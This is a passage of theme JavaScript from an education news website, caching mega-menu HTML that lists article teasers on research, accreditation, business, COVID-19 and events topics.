                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" 